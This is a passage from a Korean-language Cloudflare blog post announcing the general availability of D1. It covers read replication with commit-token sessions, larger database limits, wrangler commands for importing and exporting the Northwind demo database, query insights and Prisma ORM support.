    세션의 마지막 쿼리에서 커밋 토큰을 ‘왕복(round-tripping)’하고 이를 사용하여 신규 세션을 시작하면 한 세션이 여러 요청에 걸쳐 있도록 할 수 있습니다.  이렇게 하면 웹 앱이나 모바일 앱과 같은 개별 사용자 에이전트가 사용자에게 일관된 순서로 쿼리를 표시할 수 있습니다.

    D1의 읽기 복제는 추가 사용량이나 스토리지에 따른 비용 없이 기본으로 제공되며 복제본 구성이 필요하지 않습니다. Cloudflare는 앱의 D1 트래픽을 모니터링하고 데이터베이스 복제본을 자동으로 생성하여 사용자 트래픽을 사용자와 가까운 여러 서버로 분산합니다. Cloudflare의 서버리스 모델에 따라, D1 개발자는 복제본 프로비저닝 및 관리에 대해 걱정할 필요가 없습니다. 대신 개발자는 복제 및 데이터 일관성 절충안을 위한 앱 설계에 집중해야 합니다.

    Cloudflare는 글로벌 읽기 복제 및 앞서 언급한 제안을 실현하기 위해 적극적으로 노력하고 있습니다(Cloudflare Developer Discord의 #d1 채널에서 피드백을 공유해 주세요). 그동안 D1 GA에는 몇 가지 흥미로운 새 기능이 추가될 예정입니다.

    D1 GA 확인하기

    2023년 10월 D1의 오픈 베타 이후, Cloudflare는 핵심 서비스에 필요한 안정성, 확장성, 개발자 경험에 집중해 왔습니다. 당사는 개발자가 D1으로 앱을 더 빠르게 빌드하고 디버깅할 수 있도록 몇 가지 새로운 기능에 투자했습니다.

    더 큰 규모의 데이터베이스로 더 크게 구축하기
    Cloudflare는 더 큰 데이터베이스가 필요하다는 개발자들의 의견에 귀를 기울였습니다. 그 결과, D1은 이제 최대 10GB 크기의 데이터베이스를 지원하며, Workers 유료 요금제에서는 사용자가 최대 50,000개의 데이터베이스를 보유할 수 있습니다. D1의 수평적 확장을 통해 앱은 각 비즈니스 엔터티의 데이터베이스 사용 사례를 모델링할 수 있습니다. 특히, 새로운 D1 데이터베이스는 베타 출시 이후 특정 기간 내에 D1 알파 데이터베이스에 비해 40배 더 많은 요청을 처리하는 것으로 나타났습니다.

    가져오기 및 대용량 데이터 내보내기
    개발자는 다음과 같은 여러 가지 이유로 데이터를 가져오거나 내보냅니다.

    • 서로 다른 데이터베이스 시스템 간 데이터베이스 마이그레이션 테스트
    • 로컬 개발 또는 테스트를 위한 데이터 복사
    • 규정 준수와 같은 사용자 지정 요구 사항을 위한 수동 백업

    이전에는 D1에 대해 SQL 파일을 실행할 수 있었습니다. 그러나 Cloudflare는 wrangler d1 execute –file=<filename> 을 개선하여 데이터베이스가 불완전한 상태로 남지 않도록 보장하고 있습니다. 또한 원격 프로덕션 데이터베이스를 보호하기 위해 이제 wrangler d1 execute 가 로컬 우선으로 기본 설정됩니다.

    Cloudflare의 Northwind Traders 데모 데이터베이스를 가져오려면 스키마데이터를 다운로드하고 SQL 파일을 실행하면 됩니다.

    npx wrangler d1 create northwind-traders
    
    # omit --remote to run on a local database for development
    npx wrangler d1 execute northwind-traders --remote --file=./schema.sql
    
    npx wrangler d1 execute northwind-traders --remote --file=./data.sql
    

    다음 방법을 통해 D1 데이터베이스 데이터 및 스키마, 스키마 전용 또는 데이터 전용을 SQL 파일로 내보낼 수 있습니다.

    # database schema & data
    npx wrangler d1 export northwind-traders --remote --output=./database.sql
    
    # single table schema & data
    npx wrangler d1 export northwind-traders --remote --table='Employee' --output=./table.sql
    
    # database schema only
    npx wrangler d1 export <database_name> --remote --output=./database-schema.sql --no-data=true
    

    쿼리 성능 디버깅
    SQL 쿼리 성능을 이해하고 느린 쿼리를 디버깅하는 것은 프로덕션 워크로드에서 매우 중요한 단계입니다. Cloudflare는 개발자가 GraphQL API를 통해서도 쿼리 성능 메트릭을 분석할 수 있도록 실험적인 `wrangler d1 insights`를 추가했습니다.

    # To find top 10 queries by average execution time:
    npx wrangler d1 insights <database_name> --sort-type=avg --sort-by=time --count=10
    

    개발자 도구
    D1은 다양한 커뮤니티 개발자 프로젝트의 지원을 받고 있습니다. 이제 버전 5.12.0에서는 Prisma ORM을 비롯한 새로운 기능이 추가되어 Workers와 D1을 지원합니다.

    다음 단계

    현재 글로벌 읽기 복제 설계와 함께 정식 출시(GA)를 통해 제공되는 기능은 개발자 앱의 SQL 데이터베이스 요구 사항을 충족하기 위한 시작에 불과합니다. 아직 D1을 사용해 보지 않으셨다면 지금 바로 시작하시거나, D1의 개발자 문서를 방문하여 아이디어를 얻거나, Cloudflare Developer Discord의 #d1 채널에 참여하여 다른 D1 개발자 및 당사의 제품 엔지니어링 팀과 이야기를 나눌 수 있습니다.